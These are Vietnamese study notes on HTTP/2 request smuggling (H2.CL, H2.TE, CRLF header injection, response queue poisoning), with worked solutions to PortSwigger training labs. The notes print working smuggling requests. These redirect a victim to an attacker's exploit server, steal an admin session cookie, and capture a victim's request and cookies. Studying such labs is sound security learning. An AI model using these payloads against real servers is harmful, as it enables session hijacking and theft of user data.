HTTP/2 Request Smuggling
HTTP/2 Message Length
Tin nhắn HTTP/2 được gửi qua wire như series của frame riêng biệt. Mỗi frame được preceded bởi length field rõ ràng, cho server biết chính xác bao nhiêu byte để đọc. Do đó, độ dài (hoặc HTTP/2 implicit length) của request là tổng của length frame của nó.

Seealso
HTTP/2 Downgrading
HTTP/2 downgrading là quy trình rewrite request HTTP/2 sử dụng syntax HTTP/1 để tạo request HTTP/1 tương đương. Web server và reverse proxy thường làm điều này để cung cấp hỗ trợ HTTP/2 cho client trong khi giao tiếp với back-end server chỉ nói HTTP/1.

Khi back-end nói HTTP/1 phát response, front-end server đảo ngược quy trình để tạo response HTTP/2 mà nó trả về cho client.
Điều này hoạt động vì mỗi version của protocol cơ bản chỉ là cách đại diện khác nhau cho cùng thông tin.

H2.CL Vulnerabilities
Trong downgrading, front-end server thường thêm header HTTP/1 Content-Length dựa trên HTTP/2 implicit length. Nếu request HTTP/2 đã có header Content-Length, một số server reuse nó trong request HTTP/1.
Đặc tả yêu cầu header này khớp với HTTP/2 implicit length, nhưng validation không đúng có thể cho phép request smuggling bằng cách inject header Content-Length misleading.
Ví dụ:
Front-end (HTTP/2):
:method POST
:path /example
:authority vulnerable-website.com
content-type application/x-www-form-urlencoded
content-length 0
GET /admin HTTP/1.1
Host: vulnerable-website.com
Content-Length: 10
x=1Back-end (HTTP/1.1):
POST /example HTTP/1.1
Host: vulnerable-website.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
GET /admin HTTP/1.1 <-- Start of next request
Host: vulnerable-website.com
Content-Length: 10
x=1GET / HTip
Trong một số tấn công request smuggling, bạn có thể muốn header của nạn nhân append vào prefix smuggle, nhưng điều này có thể gây lỗi duplicate header. Để ngăn chặn, thêm trailing parameter và sử dụng header
Content-Lengthdài hơn một chút so với body.
Lab: H2.CL Request Smuggling
Abstract
Front-end server downgrading request HTTP/2 ngay cả khi chúng có độ dài mơ hồ.
Để giải lab, thực hiện tấn công request smuggling gây ra browser của nạn nhân load và thực thi file JavaScript độc hại từ exploit server, gọi
alert(document.cookie). User nạn nhân truy cập home page mỗi 10 giây.
Hint
Giải lab này yêu cầu kỹ thuật chúng ta đã bao quát trong Using HTTP Request Smuggling to Turn an On-site Redirect into an Open Redirect.
Info
Theo giải pháp để giải lab này.
Thêm header Content-Length: 1 vào bất kỳ request nào và gửi, nhận response này:
HTTP/2 500 Internal Server Error
Content-Type: text/html; charset=utf-8
Content-Length: 125
<html><head><title>Server Error: Proxy error</title></head><body><h1>Server Error: Communication timed out</h1></body></html>Điều này xác nhận back-end server chấp nhận header Content-Length nên chờ một byte nữa, gây lỗi timeout.
Tìm request gây on-site redirect:
GET /resources HTTP/2
Host: 0a24009a03405cda80020d6700160084.web-security-academy.net
HTTP/2 302 Found
Location: https://0a24009a03405cda80020d6700160084.web-security-academy.net/resources/
X-Frame-Options: SAMEORIGIN
Content-Length: 0Info
Endpoint
/resources/jsvà/resources/imagescũng có hành vi giống nhau.
Xây dựng attack request:
POST / HTTP/2
Content-Length: 0
GET /resources HTTP/1.1
Host: foo
Content-Length: 3
x=Front-end server sẽ sử dụng HTTP/2 implicit length để xác định độ dài request nên header Content-Length đầu tiên sẽ bị front-end server bỏ qua. Do đó, front-end server sẽ forward toàn bộ body request đến back-end server.
Back-end server thấy request forward như 2 request do dòng Content-Length: 0:
POST / HTTP/2
Content-Length: 0
GET /resources HTTP/1.1
Host: foo
Content-Length: 3
x=Cái đầu tiên sẽ được xử lý nhưng cái thứ hai sẽ được queue vì back-end server mong đợi một byte nữa trong body request. Kết quả là, bất kỳ request tiếp theo sẽ được prepend với request thứ hai.
Response sau khi gửi attack request hai lần:
HTTP/2 302 Found
Location: https://foo/resources/
X-Frame-Options: SAMEORIGIN
Content-Length: 0Như chúng ta thấy, chúng ta có thể kiểm soát host name qua header Host trong request smuggle.
Lưu alert(document.cookie) trên exploit server tại endpoint /resources. Sau đó, thay đổi Host thành hostname của exploit server:
POST / HTTP/2
Content-Length: 0
GET /resources HTTP/1.1
Host: exploit-0a4d004f03f80bdd814a337d01570078.exploit-server.net
Content-Length: 3
x=Gửi request hai lần và response thứ hai cho thấy chúng ta có thể redirect đến script độc hại trên exploit server:
HTTP/2 302 Found
Location: https://exploit-0a4d004f03f80bdd814a337d01570078.exploit-server.net/resources/
X-Frame-Options: SAMEORIGIN
Content-Length: 0Gửi attack request và chờ vì nạn nhân sẽ truy cập home page mỗi 10 giây:
10.0.3.11 2024-09-07 15:30:08 +0000 "GET /resources/ HTTP/1.1" 200 "user-agent: Chrome/116684"
116.111.184.204 2024-09-07 15:30:15 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100 Safari/537.36"
116.111.184.204 2024-09-07 15:30:15 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100 Safari/537.36"
10.0.3.11 2024-09-07 15:30:18 +0000 "GET /resources/ HTTP/1.1" 200 "user-agent: Chrome/116684"
116.111.184.204 2024-09-07 15:30:28 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100 Safari/537.36"
116.111.184.204 2024-09-07 15:30:28 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100 Safari/537.36"
10.0.3.11 2024-09-07 15:30:28 +0000 "GET /resources/ HTTP/1.1" 200 "user-agent: Chrome/116684"H2.TE Vulnerabilities
Chunked transfer encoding không tương thích với HTTP/2 và đặc tả khuyến nghị rằng bất kỳ header transfer-encoding chunked bạn cố inject nên bị strip hoặc request bị block entirely.
Nếu front-end server thất bại trong việc làm điều này, và sau đó downgrading request cho back-end HTTP/1 hỗ trợ chunked encoding, điều này cũng có thể cho phép tấn công request smuggling.
Ví dụ:
Front-end (HTTP/2):
:method POST
:path /example
:authority vulnerable-website.com
content-type application/x-www-form-urlencoded
transfer-encoding chunked
0
GET /admin HTTP/1.1
Host: vulnerable-website.com
Foo: barBack-end (HTTP/1):
POST /example HTTP/1.1
Host: vulnerable-website.com
Content-Type: application/x-www-form-urlencoded
Transfer-Encoding: chunked
0
GET /admin HTTP/1.1
Host: vulnerable-website.com
Foo: barHidden HTTP/2 Support
Một số server hỗ trợ HTTP/2 nhưng có thể không declare đúng cách do misconfiguration, gây client fall back sang HTTP/1.1. Điều này có thể dẫn tester bỏ qua potential HTTP/2 attack surfaces, bao gồm request smuggling dựa trên downgrade.
Response Queue Poisoning
HTTP/2 Request Splitting
Trong HTTP/1.1, chuỗi CRLF đầy đủ trong giá trị header chỉ ra rằng header hiện tại bị terminate và header mới sẽ bắt đầu trên dòng tiếp theo. Tuy nhiên, vì HTTP/2 không dựa trên plain text mà dựa trên binary, chuỗi CRLF không có ý nghĩa cụ thể.
Trong trường hợp HTTP downgrading đang diễn ra, back-end server có thể chia header chứa chuỗi CRLF thành hai header riêng biệt cho request HTTP/1.1.
Important
Điều này có thể dùng khi
Content-Lengthđược validate và back-end server không hỗ trợ chunked encoding.
Lab: HTTP/2 Request Splitting via CRLF Injection
Abstract
Front-end server downgrading request HTTP/2 và thất bại trong việc sanitize incoming header đúng cách.
Để giải lab, xóa user
carlosbằng cách sử dụng Response Queue Poisoning để break vào admin panel tại/admin. User admin sẽ log in khoảng mỗi 10 giây.Kết nối đến back-end được reset mỗi 10 request, nên đừng lo nếu bạn đưa nó vào trạng thái xấu - chỉ gửi vài request bình thường để có kết nối mới.
Hint
Để inject newline vào header HTTP/2, sử dụng Inspector để drill down vào header, sau đó nhấn
Shift + Return. Lưu ý rằng tính năng này không khả dụng khi bạn double-click vào header.
Info
Theo giải pháp để giải lab này.
Do định dạng binary của HTTP/2, chúng ta cần chỉnh sửa giá trị của header trong tab “Inspector” của request.
Thêm header tên foo vào bất kỳ request GET nào với giá trị sau:
bar
GET /admin HTTP/1.1
Host: 0aea00c804e2bb5583c134a4004800bd.web-security-academy.netMặc dù trông giống header bình thường của HTTP/1.1, trong HTTP/2 chuỗi CRLF không có ý nghĩa đặc biệt nên giá trị trên giống như này:
bar\r\n\r\nGET /admin HTTP/1.1\r\nHost: 0aea00c804e2bb5583c134a4004800bd.web-security-academy.net
Front-end server sẽ append \\r\\n\\r\\n vào cuối request, làm giá trị của header foo thành request riêng biệt.
Gửi request GET vài lần với một số delay giữa mỗi lần đến khi chúng ta tìm response này:
HTTP/2 302 Found
Location: /my-account?id=administrator
Set-Cookie: session=84wJ6NDkCLvkVsnl6Sz4gkUDaRWqg0rD; Secure; HttpOnly; SameSite=None
X-Frame-Options: SAMEORIGIN
Content-Length: 0Sử dụng cookie này để truy cập /admin cũng như xóa user carlos để giải lab.
Accounting for Front-end Rewriting
Để split request trong header, bạn cũng cần hiểu cách request được rewrite bởi front-end server và account cho điều này khi thêm bất kỳ header HTTP/1 thủ công. Nếu không, một trong các request có thể thiếu header bắt buộc.
Ví dụ, bạn cần đảm bảo rằng cả hai request nhận bởi back-end chứa header Host. Front-end server thường strip pseudo-header :authority và thay thế bằng header Host HTTP/1 mới trong downgrading.
Xem xét request sau:
| Header | Value |
|---|---|
| :method | GET |
| :path | / |
| :authority | vulnerable-website.com |
| foo | bar\r\n\r\nGET /admin HTTP/1.1\r\nHost: vulnerable-website.com |
Trong rewriting, một số front-end server append header Host mới vào cuối list header hiện tại. Đối với front-end HTTP/2, điều này sau header foo. Điều này nghĩa là request đầu tiên sẽ không có header Host nào, trong khi request smuggle sẽ có hai.
Trong trường hợp này, bạn cần vị trí header Host inject để nó kết thúc trong request đầu tiên khi split xảy ra:
| Header | Value |
|---|---|
| :method | GET |
| :path | / |
| :authority | vulnerable-website.com |
| foo | bar\r\nHost: vulnerable-website.com\r\n\r\nGET /admin HTTP/1.1 |
Tip
Trong ví dụ trên, chúng ta đã split request để kích hoạt Response Queue Poisoning, nhưng phương pháp này cũng có thể smuggle prefix cho request smuggling cổ điển.
Lab: HTTP/2 Request Smuggling via CRLF Injection
Abstract
Front-end server downgrading request HTTP/2 và thất bại trong việc sanitize incoming header đúng cách.
Để giải lab, sử dụng vector request smuggling độc quyền HTTP/2 để gain access đến account của user khác. Nạn nhân truy cập home page mỗi 15 giây.
Info
Theo giải pháp một phần để giải lab này.
Thêm header Transfer-Encoding mà không có content:
| Header | Value |
|---|---|
| :method | GET |
| :path | / |
| :authority | 0ae4000c04545c608206b1b000ff00a8.web-security-academy.net |
| foo | bar\r\nTransfer-Encoding: chunked |
Gửi request trên và response là:
HTTP/2 500 Internal Server Error
Content-Type: text/html; charset=utf-8
Content-Length: 125
<html><head><title>Server Error: Proxy error</title></head><body><h1>Server Error: Communication timed out</h1></body></html>Response này cho thấy back-end server chấp nhận header Transfer-Encoding và mong đợi một byte nữa trong body request, dẫn đến lỗi timeout.
Thêm data sau vào body request:
0
SMUGGLEDResponse sau khi gửi request hai lần cho thấy SMUGGLED được prepend trước request tiếp theo:
HTTP/2 404 Not Found
Content-Type: application/json; charset=utf-8
Set-Cookie: session=NMKAW4yGLwwPuejqNhkfcpPNJWqnj4so; Secure; HttpOnly; SameSite=None
Set-Cookie: _lab_analytics=hlSmsTk9KlvyBbouFjq806hFOxRuvqqnNdZFUcBuS93y7CJyt1oHsFUcVu3ConWcEv49EzTNPHkq2aAmujt6txRhAN50gPw41EgrDgiZQG618vNT2qr8hhFhe5Ft664bSqLNvKEbGwDkyhjqNFyTWp3aveK1iDIyW37DoQ2OukRBhjVaneujv7M6642kKyXENc6xGzZi7f9NmfzvuZiX5SzunKdmfwlPnln1NFaNiTYkgEJf7D5jTt2jPOmAbAk6; Secure; HttpOnly; SameSite=None
X-Frame-Options: SAMEORIGIN
Content-Length: 11
"Not Found"Cũng test cho header Content-Length:
| Header | Value |
|---|---|
| :method | GET |
| :path | / |
| :authority | 0ae4000c04545c608206b1b000ff00a8.web-security-academy.net |
| foo | bar\r\nContent-Length: 1 |
Gửi request một lần và response là:
HTTP/2 400 Bad Request
Content-Type: application/json; charset=utf-8
X-Content-Type-Options: nosniff
Content-Length: 61
{"error":"Only one Content-Length header should be provided"}Điều này do request tiếp theo có Content-Length khác, gây duplication xảy ra.
Chúng ta chuyển header của request tiếp theo thành body request bằng cách sử dụng Content-Length dài hơn và trailing param:
| Header | Value |
|---|---|
| :method | GET |
| :path | / |
| :authority | 0ae4000c04545c608206b1b000ff00a8.web-security-academy.net |
| foo | bar\r\nContent-Length: 300\r\n\r\nx= |
Gửi request một lần và lỗi timeout xảy ra:
HTTP/2 500 Internal Server Error
Content-Type: text/html; charset=utf-8
Content-Length: 125
<html><head><title>Server Error: Proxy error</title></head><body><h1>Server Error: Communication timed out</h1></body></html>Vậy, chúng ta giờ xác nhận rằng chúng ta có thể smuggle request qua giá trị header bằng cách sử dụng CRLF injection.
Chúng ta tìm thấy có request hiển thị history tìm kiếm dựa trên session cookie:
POST / HTTP/2
Cookie: session=2s0FnGjuZV2GwH3BdC3sXQ1Saqevks5h
search=hello2HTTP/2 200 OK
Content-Type: text/html; charset=utf-8
X-Frame-Options: SAMEORIGIN
Content-Length: 3488
...
<section class=blog-header>
<h1>0 search results for 'hello2'</h1>
<hr>
</section>
<label>Recent searches:</label>
<ul>
<li><a href="/?search=hello2">hello2</a></li>
<li><a href="/?search=hello">hello</a></li>
</ul>Smuggle request với cookie của chúng ta sử dụng cách tiếp cận Transfer-Encoding:
| Header | Value |
|---|---|
| :method | GET |
| :path | / |
| :authority | 0ae4000c04545c608206b1b000ff00a8.web-security-academy.net |
| foo | bar\r\nTransfer-Encoding: chunked |
Body request:
0
POST / HTTP/1.1
Host: 0ae4000c04545c608206b1b000ff00a8.web-security-academy.net
Cookie: session=2s0FnGjuZV2GwH3BdC3sXQ1Saqevks5h
Content-Length: 1500
search=xGửi attack request và gửi request đến / để kiểm tra xem chúng ta có capture được request của nạn nhân không.
Nếu may mắn, sẽ có entry history tìm kiếm như này:
<label>Recent searches:</label>
<ul>
<li>
<a
href="/?search=xGET+%2f+HTTP%2f1.1%0d%0aHost%3a+0ae4000c04545c608206b1b000ff00a8.web-security-academy.net%0d%0asec-ch-ua%3a+%22Google+Chrome%22%3bv%3d%22125%22%2c+%22Chromium%22%3bv%3d%22125%22%2c+%22Not.A%2fBrand%22%3bv%3d%2224%22%0d%0asec-ch-ua-mobile%3a+%3f0%0d%0asec-ch-ua-platform%3a+%22Linux%22%0d%0aupgrade-insecure-requests%3a+1%0d%0auser-agent%3a+Mozilla%2f5.0+%28Victim%29+AppleWebKit%2f537.36+%28KHTML%2c+like+Gecko%29+Chrome%2f125.0.0.0+Safari%2f537.36%0d%0aaccept%3a+text%2fhtml%2capplication%2fxhtml%2bxml%2capplication%2fxml%3bq%3d0.9%2cimage%2favif%2cimage%2fwebp%2cimage%2fapng%2c*%2f*%3bq%3d0.8%2capplication%2fsigned-exchange%3bv%3db3%3bq%3d0.7%0d%0asec-fetch-site%3a+none%0d%0asec-fetch-mode%3a+navigate%0d%0asec-fetch-user%3a+%3f1%0d%0asec-fetch-dest%3a+document%0d%0aaccept-encoding%3a+gzip%2c+deflate%2c+br%2c+zstd%0d%0aaccept-language%3a+en-US%2cen%3bq%3d0.9%0d%0apriority%3a+u%3d0%2c+i%0d%0acookie%3a+victim-fingerprint%3djFP5uRgrEyzLntopcmqPbTK19VBe2Roh%3b+secret%3dfZut3l0HHNQYC7cnr7qhDCFnuIJDECXG%3b+session%3d4JDNknactqmtzDk76YVJpDhmHozmZcLa%3b+_lab_analytics%3dtMZB6CvzkkEAUV6FO2p5tJaU6rwliY2ykONbbwC4aexg8mjkURQQaYJPp0bEdnpwhFStmHWXwSPD284EuDXj8L2uuKYLEfDPHdwVCuTY7GHftLyUdBM5rsodbncQxW6vJzPyHR8mYSeIJjdjvmJFlsgUXU8QI"
>xGET / HTTP/1.1 Host: 0ae4000c04545c608206b1b000ff00a8.web-security-academy.net sec-ch-ua:
"Google Chrome";v="125", "Chromium";v="125",
"Not.A/Brand";v="24" sec-ch-ua-mobile: ?0 sec-ch-ua-platform:
"Linux" upgrade-insecure-requests: 1 user-agent: Mozilla/5.0 (Victim)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36 accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
sec-fetch-site: none sec-fetch-mode: navigate sec-fetch-user: ?1 sec-fetch-dest: document
accept-encoding: gzip, deflate, br, zstd accept-language: en-US,en;q=0.9 priority: u=0, i
cookie: victim-fingerprint=jFP5uRgrEyzLntopcmqPbTK19VBe2Roh;
secret=fZut3l0HHNQYC7cnr7qhDCFnuIJDECXG; session=4JDNknactqmtzDk76YVJpDhmHozmZcLa;
_lab_analytics=tMZB6CvzkkEAUV6FO2p5tJaU6rwliY2ykONbbwC4aexg8mjkURQQaYJPp0bEdnpwhFStmHWXwSPD284EuDXj8L2uuKYLEfDPHdwVCuTY7GHftLyUdBM5rsodbncQxW6vJzPyHR8mYSeIJjdjvmJFlsgUXU8QI</a
>
</li>
</ul>Như chúng ta thấy, request smuggle của chúng ta được prepend vào request do nạn nhân thực hiện. Kết quả là, request của nạn nhân được lưu trong history tied với cookie session của chúng ta.
Note
Nếu chúng ta không capture được request của nạn nhân, chỉ gửi lại attack request và chờ 15 giây trước khi refresh home page.
Sử dụng cookie bị leak để truy cập trang /my-account để giải lab.
Chúng ta cũng có thể sử dụng cách tiếp cận Content-Length:
| Header | Value |
|---|---|
| :method | GET |
| :path | / |
| :authority | 0ae4000c04545c608206b1b000ff00a8.web-security-academy.net |
| foo | bar\r\nContent-Length: 0\r\n\r\nPOST / HTTP/1.1\r\nHost: 0ae4000c04545c608206b1b000ff00a8.web-security-academy.net\r\nCookie: session=geNR5tsQIQoMhBcgdyoWorfGOgLuU4hb\r\nContent-Length: 1000\r\n\r\nsearch=x |
HTTP Request Tunnelling
Related
list
from outgoing([[Port Swigger - Advanced Request Smuggling]])
sort file.ctime asc